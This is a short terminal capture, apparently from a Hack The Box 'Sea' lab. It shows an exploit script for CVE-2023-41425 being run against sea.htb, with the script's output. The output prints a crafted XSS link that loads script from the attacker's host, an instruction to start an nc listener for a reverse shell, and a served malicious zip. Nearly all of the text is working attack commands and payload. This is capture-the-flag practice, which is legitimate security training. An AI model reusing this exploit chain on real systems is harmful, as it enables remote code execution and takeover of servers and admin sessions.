 ┌──(kali㉿kali)-[~/HackTheBox/Sea/CVE-2023-41425]
└─$ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.16.5 -p 4444 -r http://10.10.16.5:8000/main.zip
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host: http://10.10.16.5:8000/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4444
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.5:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...